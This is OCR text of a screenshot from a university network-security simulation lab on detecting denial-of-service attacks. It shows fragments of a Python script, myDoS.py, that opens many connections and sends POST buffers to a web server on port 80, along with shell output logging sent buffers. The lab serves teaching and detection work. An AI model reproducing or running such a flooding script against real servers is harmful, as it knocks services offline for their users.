 火狐主页
网络安全虚拟仿真实验系统
入侵检测-5
Web服务器
Web拒绝服务攻击者
网络用户
https://vse.bupt.edu.cn/practice/practice_node/?id=28351531
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 (゜-゜)つロ ...
网络安全虚拟仿真实...
拒绝服务攻击检测
移动设备上的书签
Connected (encrypted) to QEMU (windows_28351531)
Send CtrlAltDel
回
Mic
CC_
cmd.e
捷
myDoS.py - C:\Users\admin\Desktop\myDoS.py
File Edit Form
#encoding:ut
import socke
import time
import threa
MAX_CONN = 2
PORT = 80
HOST = "11.9
PAGE = "/ind
buf = ("POST
"Host
"Cont
"Cook
"\r\n
socks = []
def conn_thr
global s
for i in
s =
try:
exce
def send_thr
global s
while Tr
for
*Python Shell*
File Edit Shell Debug Options Windows Help
[+]成功发送buf!, conn=661
[+]成功发送buf!, conn=662
[+]成功发送buf!, conn=662
[+]成功发送buf!, conn=663
[+]成功发送buf!, conn=663
[+]成功发送buf!, conn=664
[+]成功发送buf!, conn=664
[+]成功发送buf!, conn=665
[+]成功发送buf!, conn=665
[+]成功发送buf!, conn=666
[+]成功发送buf!, conn=666
[+]成功发送buf!, conn=667
[+]成功发送buf!, conn=667
[+]成功发送buf!, conn=668
[+]成功发送buf!, conn=668
[+]成功发送buf!, conn=669
[+]成功发送buf!, conn=669
[+]成功发送buf!, conn=670
[+]成功发送buf!, conn=670
[+]成功发送buf!, conn=671
Ln: 12 Col: 4
myDoS.py - C:\User...
*Python Shell*
英
18:52